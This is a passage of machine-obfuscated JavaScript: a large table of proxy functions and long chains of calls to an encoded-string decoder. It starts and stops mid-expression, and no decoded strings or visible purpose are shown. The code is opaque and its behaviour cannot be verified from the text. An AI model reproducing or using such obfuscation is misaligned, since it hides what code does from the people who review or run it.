a(5816,"^9[r")+a(2767,"l8VG")+a(2929,"qiJq")+a(317,"\x26n]T")+a(294,"Kikf"),ChMBW:a(2275,"F6l9"),icbTD:function(c,b){return c>=b},bIfos:a(5743,"M98e"),zmTrd:a(835,"(GKn"),IYPPz:a(1664,"\x26n]T"),bDfOu:a(5293,"aV)@")+a(5406,"$i%!")+a(740,"efGr"),EBpmb:a(3346,"qiJq")+a(3090,"2*a)"),hAFxK:a(2374,"aV)@")+a(3061,"1s$!")+a(6457,"y8HR"),QKxKS:function(c,b){return c+b},RaCrj:function(c,b,f,g){return c(b,f,g)},jbSTd:a(4639,"1s$!")+a(4886,"MVGV"),qUGWd:function(c,b,f,g){return c(b,f,g)},uZFMz:a(4961,"lDiC")+
a(3226,"jT$r"),xGXBY:function(c,b,f,g){return c(b,f,g)},yGybf:a(1902,"LHQy"),ppjxM:function(c,b){return c+b},ofhYT:function(c,b,f,g,e,h,k,l,m,n){return c(b,f,g,e,h,k,l,m,n)},esjFl:a(6873,"N9JK"),mtWqr:function(c,b){return c(b)},lAPfS:a(4365,")lRA"),STpYf:function(c,b){return c<b},PEORX:function(c,b,f,g,e,h,k,l){return c(b,f,g,e,h,k,l)},LCJMl:function(c,b){return c<b},jKWSd:function(c,b,f,g){return c(b,f,g)},vImef:a(4849,"$wdD"),wUfQT:a(4687,"aV)@"),YrNjF:a(5256,"xKyT"),WnhWp:a(4403,"[8Md"),TlSoy:a(2618,
"bTyf")+a(176,"1s$!")+"nt",hhNbA:a(5584,"5AC7")+a(259,"lDiC")+a(2277,"bTyf")+a(3681,"NYvs")+a(5112,"Gzhr")+a(601,"\x26n]T")+a(1150,"jHQi")+a(206,"nKwk")+a(5860,"bTyf")+a(6889,"y8HR")+"|8",eQqHh:a(1457,"LHQy")+a(2285,"bTyf")+"2",EBYOe:function(c,b){return c+b},Allcw:function(c,b){return c+b},mZpZA:function(c,b){return c+b},TzqUo:a(3315,"gTm\x26")+a(4621,"qiJq")+a(2093,"gTm\x26"),wltMX:function(c,b){return c>b},YECeb:function(c,b){return c-b},FpZTP:function(c){return c()},FblgK:a(2084,"M98e"),sGgQK:function(c,
b){return c+b},zeChA:a(3640,"(GKn"),QTbcn:a(1153,"M98e"),zUMcP:a(1717,"MVGV")+a(5675,"nKwk"),EHsgc:a(3889,")lRA")+"t",UHwes:a(2101,"jT$r")+a(6266,"@OOf"),hlYGB:function(c,b){return c!=b},mqDrL:function(c,b){return c-b},AUUkp:function(c,b){return c===b},vRyDT:a(1540,"M98e"),JRqxi:function(c,b){return c<=b},jzfXM:function(c,b){return c>b},NuNip:a(1333,"jT$r")+a(6276,"\x26n]T")+a(1943,"Kikf")+a(5639,"MVGV"),ylYnY:function(c,b){return c+b},FETtR:function(c,b,f,g,e,h,k,l,m,n){return c(b,f,g,e,h,k,l,m,
n)},nClKC:function(c,b){return c(b)},zwYnE:function(c,b,f,g){return c(b,f,g)},mBSws:function(c,b,f,g,e){return c(b,f,g,e)},KSNkD:function(c,b,f){return c(b,f)},hCmxo:a(4835,"@OOf")+a(6986,"Ypih")+a(2260,"Faq("),OVEAV:function(c,b){return c+b},tAgdU:function(c,b,f,g,e){return c(b,f,g,e)},LkTtN:function(c,b,f,g){return c(b,f,g)},ErJkB:function(c,b){return c(b)},dIJzk:function(c,b){return c(b)},hJvMr:a(6110,"lDiC"),LuNuM:a(2248,"Faq("),zFqNa:a(5134,"$wdD"),DWYwl:function(c,b){return c+b},Tkmla:a(3933,
"MVGV")+a(5427,"(GKn")+"dy",RKQxI:function(c,b){return c+b},FDjhH:function(c,b){return c+b},VoGbJ:function(c,b){return c+b},Osxqt:function(c,b,f){return c(b,f)},yXFqL:function(c,b){return c+b},AzLkH:function(c,b){return c+b},pBhEG:function(c,b){return c+b},ByJHd:function(c,b){return c+b},HnlGU:a(4471,"$wdD")+a(4595,"mGX2")+a(779,"Eg]l"),fCSlG:function(c,b){return c(b)},dsjQO:a(3220,"N9JK")+"e",XRBnR:function(c,b){return c+b},jADHQ:function(c,b){return c+b},afjfT:a(4063,"MR3Y"),TelVS:function(c){return c()},
zFioS:a(4480,"Rk6r"),BbCHl:a(3368,"Eg]l")+a(342,"LHQy"),yJOZK:a(691,"$i%!")+a(5664,"X!y^"),lapXL:function(c,b){return c===b},MdbQz:a(2778,"bTyf"),gXfXy:function(c,b){return c<b},RUgMW:function(c,b,f){return c(b,f)},kJlSr:function(c,b,f){return c(b,f)},jUdeO:function(c,b,f){return c(b,f)},MOALs:a(5182,"gTm\x26")+a(4199,"42SM")+a(1024,"efGr")+a(1630,"aV)@")+a(561,"$wdD")+"']",WWocd:function(c,b){return c<b},odxlg:a(772,"Faq("),tJMaL:a(4659,"!t@Q")+a(1311,"42SM"),JtTpD:a(1597,"1s$!")+"e",GyjKF:a(992,
"gTm\x26"),rnMCM:a(4624,"$wdD"),TmfhR:a(4648,"[8Md"),bpWKt:a(4788,"r8mD"),jUoWu:a(5979,"efGr"),hNZeR:function(c,b){return c<b},gBwmI:function(c,b){return c+b},TlSoS:a(1160,"r8mD"),ILJPE:function(c,b){return c+b},riufH:a(3348,"N9JK"),Kbrlw:a(6932,"LHQy"),AzLiO:function(c,b){return c==b},AGjWG:function(c,b){return c==b},KkKmt:function(c,b){return c==b},nXdyt:a(5144,"r8mD")+a(1742,"@OOf")+":",lrnrz:function(c,b){return c==b},IsxrT:function(c,b){return c==b},DBASX:function(c,b){return c!=b},UKKIp:function(c,
b){return c!=b},iCbYb:function(c,b){return c==b},JKwMV:function(c,b){return c==b},CPvSe:function(c,b){return c+b},mlEOW:function(c,b){return c+b},QmAJo:function(c,b){return c+b},pZqOP:function(c,b){return c+b},RocLS:function(c,b,f,g){return c(b,f,g)},sTmvm:function(c,b){return c<b},AdatT:function(c,b){return c*b},saAOt:function(c,b){return c+b},tcvNc:function(c,b){return c(b)},pzqrU:function(c,b,f,g,e,h){return c(b,f,g,e,h)},VBUGI:a(3116,"*XBL"),VunWG:a(2554,"2*a)")+a(5174,"bTyf")+a(1389,"Rk6r")+
a(238,"[8Md")+a(4713,"F6l9")+a(4062,"efGr")+a(1472,"l8VG")+"|0",FbLnq:a(1235,"\x26n]T")+a(5038,"\x26n]T"),aRAtt:function(c,b){return c+b},XEliV:a(5158,"[8Md")+a(1145,"qiJq")+"x",UWRZh:function(c,b,f){return c(b,f)},aptVw:function(c,b){return c+b},FRKBJ:function(c,b){return c==b},kZbfB:function(c,b){return c<b},JLlZp:function(c,b){return c<=b},PYNSZ:function(c,b,f){return c(b,f)},iMvnc:function(c,b){return c!==b},njeSM:a(4236,"42SM"),JkMlH:a(5563,"bTyf"),ApQks:function(c,b){return c<b},tfLcD:function(c,
b){return c+b},mdKBp:function(c,b){return c in b},exDoC:function(c,b,f,g){return c(b,f,g)},mfaZW:a(1328,"bTyf")+a(760,"jHQi")+"3",oXUcK:function(c,b){return c<b},eGTPW:function(c,b){return c<b},rOllj:function(c,b){return c+b},VgvAn:a(6917,"$wdD")+a(4945,"Faq(")+a(2304,"Rk6r"),meGRy:a(5042,"Rk6r")+a(4205,"[8Md")+a(840,"N9JK")+a(5249,"Kikf")+a(285,"MR3Y")+a(2919,"Gzhr")+a(4926,"gTm\x26")+a(2573,"X!y^")+a(1296,"$wdD")+a(530,"@OOf")+a(2693,"Rk6r")+a(4780,"$wdD")+a(2207,"pfb@")+a(5627,"LHQy")+a(5229,"y8HR")+
a(1117,"9s(W")+a(5939,"w\x26bD")+a(3123,"EeY#")+a(5917,"bTyf")+a(4007,"Ypih")+a(2912,"[8Md")+a(2921,"pfb@")+a(946,"KmIi")+a(5053,"9s(W")+a(4066,"NYvs")+a(6719,"MR3Y")+a(2153,"y8HR")+a(6604,"Pkv3")+a(5937,"sh9P")+a(389,"aV)@")+a(6479,"@OOf")+a(3573,"\x26n]T")+a(6787,"Eg]l")+a(3712,"$i%!")+a(1374,"Faq(")+a(6097,"jHQi")+a(1567,"MVGV")+a(4834,"w\x26bD")+a(6180,"Rk6r")+a(4451,"2*a)")+a(2768,"jT$r")+a(3115,"lDiC")+a(264,"MR3Y")+a(990,"!t@Q")+a(5257,"xKyT")+a(1092,"$wdD")+a(2848,"Faq(")+a(5747,"^9[r")+a(6421,
"nKwk")+a(5357,"1s$!")+a(2331,"w\x26bD")+a(2885,"Kikf")+a(5499,"2*a)")+a(4358,"qiJq")+a(3251,"5AC7")+a(318,"$$6Z")+a(773,"EeY#")+a(2470,"9s(W")+a(3417,"5AC7")+a(6042,"MVGV")+a(3775,"xKyT")+a(3390,"pfb@")+a(3819,"F6l9")+a(4742,"mGX2")+a(341,"Gzhr")+a(2213,"r8mD")+a(3790,"$$6Z")+a(3821,"*XBL")+a(2967,"l8VG")+a(1321,"MR3Y")+a(1689,"jHQi")+a(3948,"X!y^")+a(5629,"1s$!")+a(1920,"NYvs")+a(4769,"@OOf")+a(5339,"Eg]l")+a(1473,"KmIi")+a(1346,"^9[r")+a(1061,"1s$!")+a(2428,"EeY#")+a(3381,"y8HR")+a(6364,"jHQi")+
a(4052,"Gzhr")+a(3217,")lRA")+a(5992,"KmIi")+a(5013,")lRA")+a(4111,"*XBL")+a(1684,"jHQi")+a(3914,"jHQi")+a(5796,"42SM")+a(2472,"Kikf")+a(4019,"(GKn")+a(3601,"N9JK")+a(3633,"Pkv3")+a(3854,"Pkv3")+a(5599,"jT$r")+a(5994,"5AC7")+a(3296,"xKyT")+a(2253,"Pkv3")+a(2807,"MR3Y")+a(3448,"X!y^")+a(4274,"Pkv3")+a(6099,"\x26n]T")+a(1789,"LHQy")+a(1794,"MVGV")+a(6480,"*XBL")+a(170,"jT$r")+a(881,"N9JK")+a(3512,"^9[r")+a(3181,"mGX2")+a(2757,"efGr")+a(712,"Pkv3")+a(4588,"bTyf")+a(5663,"bTyf")+a(6007,"M98e")+a(2602,
"r8mD")+a(1001,"EeY#")+a(3119,"efGr")+a(3501,"aV)@")+a(6435,"*XBL")+a(4248,"Rk6r")+a(445,"NYvs")+a(2973,"r8mD")+a(6214,"MVGV")+a(942,"w\x26bD")+a(5894,"Ypih")+a(3579,"nKwk")+a(3478,"l8VG")+a(1391,"efGr")+a(504,"Pkv3")+a(5351,"(GKn")+a(4355,"N9JK")+a(405,"mGX2")+a(3920,"^9[r")+a(2326,"y8HR")+a(6770,"y8HR")+a(3677,"*XBL")+a(4959,"2*a)")+a(5951,"bTyf")+a(3768,"pfb@")+a(5958,"F6l9")+a(4128,"F6l9")+a(3236,"xKyT")+a(3450,"nKwk")+a(2373,"l8VG")+a(1815,"Ypih")+a(5260,"1s$!")+a(4028,"LHQy")+a(792,"2*a)")+
a(5158,"[8Md")+a(3402,"F6l9")+a(3476,")lRA")+a(4843,"w\x26bD")+a(6250,"5AC7")+a(2776,"bTyf")+a(1017,"!t@Q")+a(1267,"Rk6r")+a(6640,"Pkv3")+a(2713,"2*a)")+a(2188,"\x26n]T")+a(677,"MR3Y")+a(6934,"efGr")+a(5465,"2*a)")+a(4400,"y8HR")+a(3007,"Eg]l")+a(6816,"jT$r")+a(1648,"efGr")+a(3622,"w\x26bD")+a(5882,"Eg]l")+a(6617,"lDiC")+a(3753,"y8HR")+a(2815,"@OOf")+a(6942,"bTyf")+a(1041,")lRA")+a(3966,"bTyf")+a(1213,"!t@Q")+a(1765,"\x26n]T")+a(1658,"efGr")+a(6861,"M98e")+a(1401,"xKyT")+a(2561,"9s(W")+a(1032,"Faq(")+
a(1317,"\x26n]T")+a(4372,"pfb@")+a(6882,"NYvs")+a(3830,"42SM")+a(2263,"r8mD")+a(4466,"5AC7")+a(620,"MVGV")+a(1037,"lDiC")+a(3399,"sh9P")+a(5961,"Gzhr")+a(6951,"@OOf")+a(1288,"$$6Z")+a(6401,"2*a)")+a(2048,"MR3Y")+a(1193,"Gzhr")+a(4753,"NYvs")+a(1073,"qiJq")+a(5402,"[8Md")+(a(5710,"r8mD")+a(3754,"!t@Q")+a(2432,"N9JK")+a(560,"\x26n]T")+a(5130,"r8mD")+a(3847,"$wdD")+a(6742,"efGr")+a(3906,"l8VG")+a(5087,"NYvs")+a(6249,"9s(W")+a(4801,"N9JK")+a(6127,"efGr")+a(4431,"Ypih")+a(6021,"Rk6r")+a(3257,"sh9P")+a(2274,
"EeY#")+a(6113,"Rk6r")+a(894,"1s$!")+a(4207,"nKwk")+a(5164,"5AC7")+a(5836,"5AC7")+a(3517,"!t@Q")+a(847,"9s(W")+a(4279,"[8Md")+a(3294,"$$6Z")+a(4027,"Faq(")+a(2805,"NYvs")+a(1896,"\x26n]T")+a(4981,"X!y^")+a(5821,"@OOf")+a(2607,"$$6Z")+a(2817,"Rk6r")+a(2574,"9s(W")+a(2018,"aV)@")+a(2817,"Rk6r")+a(4694,"Pkv3")+a(1072,"N9JK")+a(4463,"F6l9")+a(5912,"aV)@")+a(193,"MVGV")+a(5632,"\x26n]T")+a(2966,"M98e")+a(2569,"MR3Y")+a(3396,"pfb@")+a(4614,"jHQi")+a(448,"LHQy")+a(2826,"F6l9")+a(2506,"2*a)")+a(6376,"9s(W")+
a(6683,"lDiC")+a(5927,"[8Md")+a(1287,"X!y^")+a(4699,"EeY#")+a(1838,"l8VG")+a(6974,"\x26n]T")+a(3635,"KmIi")+a(585,"N9JK")+a(1279,"efGr")+a(6747,"y8HR")+a(6422,"2*a)")+a(3988,"MR3Y")+a(2956,"1s$!")+a(455,"l8VG")+a(5007,"lDiC")+a(4627,"42SM")+a(3456,"MR3Y")+a(6953,"(GKn")+a(2373,"l8VG")+a(5865,"$wdD")+a(1481,"jT$r")+a(3738,"w\x26bD")+a(5023,"nKwk")+a(6091,"Pkv3")+a(4376,"MVGV")+a(5429,"lDiC")+a(5200,"Eg]l")+a(4397,"Pkv3")+a(2959,"qiJq")+a(328,"N9JK")+a(3025,"Kikf")+a(6458,"jHQi")+a(5581,"aV)@")+a(5564,
"9s(W")+a(438,"\x26n]T")+a(437,"nKwk")+a(3570,"(GKn")+a(1489,"F6l9")+a(3504,"gTm\x26")+a(3595,"lDiC")+a(6341,")lRA")+a(6299,"5AC7")+a(4725,"LHQy")+a(4513,"$wdD")+a(4883,"NYvs")+a(4184,"nKwk")+a(3904,"EeY#")+a(2719,"xKyT")+a(1027,"mGX2")+a(2339,"*XBL")+a(1507,"y8HR")+a(647,")lRA")+a(2382,"Pkv3")+a(5247,"1s$!")+a(1125,"pfb@")+a(4335,")lRA")+a(3232,"qiJq")+a(6951,"@OOf")+a(3780,"LHQy")+a(4536,"xKyT")+a(1829,"nKwk")+a(6847,"N9JK")+a(4958,"[8Md")+a(4536,"xKyT")+a(2037,"F6l9")+a(2017,"N9JK")+a(5974,"pfb@")+
a(3257,"sh9P")+a(4603,"Kikf")+a(2963,"MR3Y")+a(5929,"9s(W")+a(3669,"nKwk")+a(3564,"aV)@")+a(6208,"aV)@")+a(2716,"M98e")+a(5898,"EeY#")+a(5633,"Faq(")+a(3882,"KmIi")+a(5626,"Gzhr")+a(1091,"(GKn")+a(3479,")lRA")+a(195,"r8mD")+a(887,"MR3Y")+a(4206,"r8mD")+a(1045,"Pkv3")+a(2034,"Rk6r")+a(2452,"gTm\x26")+a(5511,"Kikf")+a(982,"[8Md")+a(4966,"Pkv3")+a(1771,"Kikf")+a(2359,"nKwk")+a(752,"[8Md")+a(312,"EeY#")+a(4129,"@OOf")+a(1538,"*XBL")+a(6086,"2*a)")+a(1213,"!t@Q")+a(6147,"nKwk")+a(5399,"mGX2")+a(5673,"jT$r")+
a(6911,"9s(W")+a(3567,"aV)@")+a(3305,"lDiC")+a(3445,"\x26n]T")+a(3156,"!t@Q")+a(2705,"@OOf")+a(5379,"42SM")+a(6379,"Rk6r")+a(4663,"M98e")+a(619,"Ypih")+a(2628,"$wdD")+a(6086,"2*a)")+a(3791,"Gzhr")+a(2488,"EeY#")+a(5109,"1s$!")+a(3941,"^9[r")+a(1728,"M98e")+a(793,"2*a)")+a(2986,"X!y^")+a(870,"y8HR")+a(2614,"y8HR")+a(5058,"(GKn")+a(1214,"mGX2")+a(6197,"mGX2")+a(1947,"Faq(")+a(1020,"(GKn")+a(1341,"5AC7")+a(7007,"\x26n]T")+a(4793,"M98e")+a(3986,"*XBL")+a(5033,"jHQi")+a(1553,"Eg]l")+a(176,"1s$!")+a(2212,
"mGX2")+a(592,"r8mD")+a(6643,"\x26n]T")+a(3076,"qiJq")+a(2899,"\x26n]T")+a(344,"2*a)")+a(6794,"KmIi")+a(2612,"aV)@")+a(6519,"Eg]l")+a(3971,"y8HR")+a(1645,"X!y^")+a(4996,"lDiC")+a(1716,"MVGV")+a(4890,"9s(W")+a(625,"X!y^")+a(4915,"Pkv3")+a(4342,"aV)@"))+(a(1775,"KmIi")+a(5016,"MR3Y")+a(1242,"9s(W")+a(4114,"LHQy")+a(1527,"Gzhr")+a(5312,"bTyf")+a(4566,"\x26n]T")+a(6509,"$i%!")+a(1350,"N9JK")+a(5381,"!t@Q")+a(6006,"LHQy")+a(219,")lRA")+a(723,"2*a)")+a(4388,"nKwk")+a(3046,"w\x26bD")+a(6628,"N9JK")+a(4525,
"2*a)")+a(220,"!t@Q")+a(6684,"y8HR")+a(1170,"*XBL")+a(729,"Eg]l")+a(6339,"Ypih")+a(4417,"$i%!")+a(2225,"M98e")+a(1928,"F6l9")+a(4393,"Faq(")+a(2086,"N9JK")+a(4155,"9s(W")+a(4858,"X!y^")+a(3947,"!t@Q")+a(4597,"!t@Q")+a(2911,"bTyf")+a(6898,"NYvs")+a(6529,"Faq(")+a(955,"l8VG")+a(4439,"sh9P")+a(5733,"Gzhr")+a(217,"5AC7")+a(1650,"xKyT")+a(257,"MR3Y")+a(4150,"@OOf")+a(4280,"MR3Y")+a(6596,"lDiC")+a(6284,"$$6Z")+a(1479,"y8HR")+a(4811,"MR3Y")+a(6835,"M98e")+a(4662,"N9JK")+a(1606,"w\x26bD")+a(5593,"*XBL")+
a(4771,"M98e")+a(6293,"bTyf")+a(1239,"sh9P")+a(2917,"LHQy")+a(4634,"Faq(")+a(1251,"efGr")+a(1812,"y8HR")+a(1589,"sh9P")+a(1646,"bTyf")+a(987,"9s(W")+a(3352,"sh9P")+a(2664,"nKwk")+a(2307,"Faq(")+a(1539,"pfb@")+a(6577,"MVGV")+a(271,"[8Md")+a(1272,"l8VG")+a(2294,"l8VG")+a(3345,"Ypih")+a(417,"jHQi")+a(5665,"(GKn")+a(3091,"Pkv3")+a(1392,"gTm\x26")+a(4100,"9s(W")+a(1120,"N9JK")+a(1726,"5AC7")+a(5467,"LHQy")+a(2351,"lDiC")+a(3323,"Ypih")+a(6638,"N9JK")+a(4964,"MVGV")+a(5666,"qiJq")+a(1685,"\x26n]T")+a(6877,
"F6l9")+a(6996,"KmIi")+a(1517,"MVGV")+a(5594,"Pkv3")+a(5320,"pfb@")+a(5026,"Eg]l")+a(1273,"gTm\x26")+a(1939,"bTyf")+a(6056,"!t@Q")+a(4420,"y8HR")+a(5457,"Gzhr")+a(1040,"aV)@")+a(6398,"mGX2")+a(4090,"Rk6r")+a(3068,"MR3Y")+a(4773,"$$6Z")+a(6988,"Eg]l")+a(4390,"MVGV")+a(2781,"Rk6r")+a(5650,"lDiC")+a(5321,"jHQi")+a(4516,"42SM")+a(4623,"Kikf")+a(4E3,"Ypih")+a(1549,"2*a)")+a(3626,"r8mD")+a(6016,"KmIi")+a(6630,"42SM")+a(5415,"qiJq")+a(1788,"jHQi")+a(6648,"sh9P")+a(5158,"[8Md")+a(6515,"(GKn")+a(498,"mGX2")+
a(5456,"l8VG")+a(6126,"EeY#")+a(3763,"1s$!")+a(3495,"MVGV")+a(4263,"!t@Q")+a(2718,"nKwk")+a(1989,"xKyT")+a(1765,"\x26n]T")+a(4082,"r8mD")+a(299,"@OOf")+a(4461,"pfb@")+a(2314,"$i%!")+a(4517,"pfb@")+a(4188,"[8Md")+a(3325,"(GKn")+a(5632,"\x26n]T")+a(3471,"LHQy")+a(6206,"qiJq")+a(1861,"M98e")+a(986,"xKyT")+a(1483,"lDiC")+a(2642,"@OOf")+a(3621,"Gzhr")+a(1225,"NYvs")+a(5461,"M98e")+a(6412,"l8VG")+a(5084,"5AC7")+a(182,"nKwk")+a(2552,"$$6Z")+a(6831,")lRA")+a(5778,"[8Md")+a(427,"mGX2")+a(6712,"pfb@")+a(5489,
"X!y^")+a(5957,"Rk6r")+a(5133,"r8mD")+a(5016,"MR3Y")+a(1765,"\x26n]T")+a(5113,"Kikf")+a(1631,"[8Md")+a(2843,"Kikf")+a(1798,"$$6Z")+a(6760,"MVGV")+a(2115,"w\x26bD")+a(514,"N9JK")+a(2472,"Kikf")+a(1246,"\x26n]T")+a(2224,"Faq(")+a(3197,")lRA")+a(226,"1s$!")+a(2797,"Kikf")+a(5507,"Eg]l")+a(6269,"!t@Q")+a(6121,"jT$r")+a(3566,"$i%!")+a(2116,"*XBL")+a(1208,"5AC7")+a(6769,"xKyT")+a(5736,"Kikf")+a(3278,"EeY#")+a(2213,"r8mD")+a(3413,"^9[r")+a(2985,")lRA")+a(6474,"@OOf")+a(1987,"$i%!")+a(3153,"pfb@")+a(3958,
"Pkv3")+a(6714,"gTm\x26")+a(5955,"@OOf")+a(4456,"aV)@")+a(1892,"$wdD")+a(2529,"w\x26bD")+a(5976,"1s$!")+a(2116,"*XBL")+a(4125,")lRA")+a(6500,"pfb@")+a(1674,"M98e")+a(1203,"bTyf")+a(6259,"aV)@")+a(1123,"Rk6r")+a(4389,")lRA")+a(6303,"efGr")+a(2402,"qiJq"))+(a(765,"$i%!")+a(3257,"sh9P")+a(6368,"X!y^")+a(5199,"1s$!")+a(6197,"mGX2")+a(2676,")lRA")+a(1261,"MR3Y")+a(6264,"!t@Q")+a(6282,"2*a)")+a(2905,"MR3Y")+a(4492,"9s(W")+a(6306,"jHQi")+a(3444,"*XBL")+a(6820,"1s$!")+a(5353,"(GKn")+a(5283,"X!y^")+a(1197,
"9s(W")+a(5231,"Rk6r")+a(3030,"xKyT")+a(6025,"1s$!")+a(1874,"Ypih")+a(971,"mGX2")+a(1477,"aV)@")+a(6798,"5AC7")+a(6128,"F6l9")+a(6205,"*XBL")+a(3380,")lRA")+a(398,"Kikf")+a(421,"42SM")+a(444,"KmIi")+a(2091,"Pkv3")+a(5085,"F6l9")+a(3341,"lDiC")+a(4447,"mGX2")+a(4954,"KmIi")+a(2386,"42SM")+a(3574,"mGX2")+a(540,"sh9P")+a(5286,"(GKn")+a(2395,"nKwk")+a(3191,"r8mD")+a(5990,"Eg]l")+a(1039,"LHQy")+a(6693,"Rk6r")+a(1582,"w\x26bD")+a(2521,"[8Md")+a(4042,"Kikf")+a(3668,"Ypih")+a(1794,"MVGV")+a(4373,"$i%!")+
a(634,"42SM")+a(6594,"MR3Y")+a(2427,"bTyf")+a(653,"\x26n]T")+a(1068,"$i%!")+a(2555,"KmIi")+a(3387,"9s(W")+a(2111,"l8VG")+a(2403,"NYvs")+a(6120,"42SM")+a(5641,"l8VG")+a(5225,"l8VG")+a(1158,"[8Md")+a(4967,"aV)@")+a(2141,"N9JK")+a(4752,"MVGV")+a(6777,"(GKn")+a(4750,"w\x26bD")+a(3206,"F6l9")+a(1960,"MR3Y")+a(5346,"gTm\x26")+a(4497,"KmIi")+a(6635,"!t@Q")+a(6515,"(GKn")+a(5813,"!t@Q")+a(6917,"$wdD")+a(5540,"aV)@")+a(5009,"sh9P")+a(5462,"5AC7")+a(370,"F6l9")+a(6161,"(GKn")+a(495,"Gzhr")+a(1612,"$i%!")+a(5590,
"*XBL")+a(6427,"l8VG")+a(5394,"5AC7")+a(5305,"42SM")+a(4813,"aV)@")+a(6911,"9s(W")+a(5717,"Faq(")+a(6105,"$i%!")+a(6542,"EeY#")+a(3849,"r8mD")+a(2223,"sh9P")+a(1084,"@OOf")+a(1108,"Rk6r")+a(4285,"aV)@")+a(3397,"*XBL")+a(1108,"Rk6r")+a(1397,"!t@Q")+a(3313,"(GKn")+a(3080,")lRA")+a(5387,"$i%!")+a(335,"nKwk")+a(5238,"*XBL")+a(2059,"(GKn")+a(4956,"1s$!")+a(6319,"qiJq")+a(5555,"$wdD")+a(574,")lRA")+a(3925,"Ypih")+a(6762,"w\x26bD")+a(6168,")lRA")+a(842,"\x26n]T")+a(5625,"Ypih")+a(5643,"Eg]l")+a(3848,"^9[r")+
a(3401,"MR3Y")+a(1701,"r8mD")+a(4891,"!t@Q")+a(5071,"[8Md")+a(332,"^9[r")+a(6987,"M98e")+a(4044,"Ypih")+a(2087,"Pkv3")+a(3129,"aV)@")+a(453,"jHQi")+a(1173,"[8Md")+a(2802,"5AC7")+a(2055,"xKyT")+a(2629,"^9[r")+a(782,"xKyT")+a(6913,"42SM")+a(3817,"MVGV")+a(824,"Kikf")+a(508,"[8Md")+a(5839,"pfb@")+a(6371,")lRA")+a(3944,"M98e")+a(4098,"xKyT")+a(1076,"l8VG")+a(5868,"bTyf")+a(393,"Rk6r")+a(5971,"mGX2")+a(3566,"$i%!")+a(6622,"2*a)")+a(6791,"EeY#")+a(3005,"42SM")+a(3922,"lDiC")+a(1891,"F6l9")+a(6023,"jT$r")+
a(3750,"Gzhr")+a(2319,"X!y^")+a(3030,"xKyT")+a(1461,"gTm\x26")+a(2458,"w\x26bD")+a(4995,"F6l9")+a(4922,"Ypih")+a(350,"@OOf")+a(1056,"gTm\x26")+a(2436,"Eg]l")+a(3380,")lRA")+a(4425,"M98e")+a(4825,"$i%!")+a(1128,"Ypih")+a(6166,"efGr")+a(7029,"qiJq")+a(5356,"!t@Q")+a(4764,"qiJq")+a(6156,"2*a)")+a(2869,"^9[r")+a(4651,"Faq(")+a(637,"qiJq")+a(3559,"efGr")+a(735,"Eg]l")+a(2740,"xKyT")+a(1119,"[8Md")+a(1459,"[8Md")+a(3638,"qiJq")+a(5798,"9s(W")+a(4661,"qiJq")+a(2303,"KmIi")+a(886,"nKwk")+a(5445,"Gzhr")+a(4888,
"42SM")+a(183,"xKyT")+a(3859,"lDiC")+a(6445,"qiJq")+a(4176,"*XBL")+a(698,"42SM")+a(7003,"*XBL")+a(2813,"42SM")+a(4438,"[8Md")+a(349,"Gzhr")+a(3514,"Faq(")+a(6378,"!t@Q")+a(6548,"efGr")+a(4685,"^9[r")+a(5324,"efGr")+a(6713,"9s(W"))+(a(3261,"gTm\x26")+a(2033,"mGX2")+a(4084,"bTyf")+a(966,"Faq(")+a(6114,"\x26n]T")+a(6649,"efGr")+a(4543,"LHQy")+a(5972,")lRA")+a(3580,"r8mD")+a(629,"\x26n]T")+a(6201,"y8HR")+a(6553,"(GKn")+a(4115,"MVGV")+a(1133,"5AC7")+a(2755,"$i%!")+a(2708,"M98e")+a(4935,"\x26n]T")+a(5102,
"9s(W")+a(3298,"jHQi")+a(1720,"nKwk")+a(580,"!t@Q")+a(6550,"sh9P")+a(2692,"jHQi")+a(4061,"Eg]l")+a(6177,"MVGV")+a(4010,"N9JK")+a(3936,"1s$!")+a(6778,"Pkv3")+a(5099,"$$6Z")+a(3160,"M98e")+a(1500,"y8HR")+a(1641,"mGX2")+a(1313,"F6l9")+a(3976,"efGr")+a(6468,"@OOf")+a(5795,"xKyT")+a(6509,"$i%!")+a(2552,"$$6Z")+a(6231,"F6l9")+a(5487,"$wdD")+a(315,"@OOf")+a(3245,"r8mD")+a(4726,"Gzhr")+a(5926,"nKwk")+a(6477,"X!y^")+a(4773,"$$6Z")+a(6864,"Ypih")+a(225,"aV)@")+a(630,"5AC7")+a(1069,"(GKn")+a(6236,"42SM")+a(1824,
")lRA")+a(4284,"pfb@")+a(4297,"pfb@")+a(6613,"M98e")+a(523,"9s(W")+a(4822,"jHQi")+a(3741,"$wdD")+a(6200,"^9[r")+a(3312,"Ypih")+a(2004,"xKyT")+a(4258,"nKwk")+a(3515,"42SM")+a(6774,"$$6Z")+a(3947,"!t@Q")+a(603,"1s$!")+a(3641,"(GKn")+a(4288,"42SM")+a(4851,"mGX2")+a(357,"N9JK")+a(3743,"Faq(")+a(4435,"M98e")+a(560,"\x26n]T")+a(5605,"^9[r")+a(5959,"Ypih")+a(5338,"pfb@")+a(4783,"EeY#")+a(3812,"EeY#")+a(5217,"y8HR")+a(5877,")lRA")+a(6175,"Gzhr")+a(1497,"Gzhr")+a(3713,"qiJq")+a(4009,"$wdD")+a(1470,"gTm\x26")+
a(2517,"nKwk")+a(5837,"5AC7")+a(1446,"M98e")+a(2961,"MVGV")+a(442,"efGr")+a(1977,"(GKn")+a(1544,"bTyf")+a(4110,"nKwk")+a(4745,"EeY#")+a(3238,"5AC7")+a(2219,"*XBL")+a(1932,"xKyT")+a(4887,"Eg]l")+a(6572,"r8mD")+a(4255,"LHQy")+a(4590,"y8HR")+a(3447,"jHQi")+a(6186,"LHQy")+a(627,"Eg]l")+a(3122,"gTm\x26")+a(1110,"r8mD")+a(4889,"jT$r")+a(178,"bTyf")+a(5407,"bTyf")+a(778,"MVGV")+a(3601,"N9JK")+a(5722,"pfb@")+a(3535,"mGX2")+a(6261,"F6l9")+a(432,"\x26n]T")+a(3760,"*XBL")+a(5273,"qiJq")+a(493,"1s$!")+a(2927,
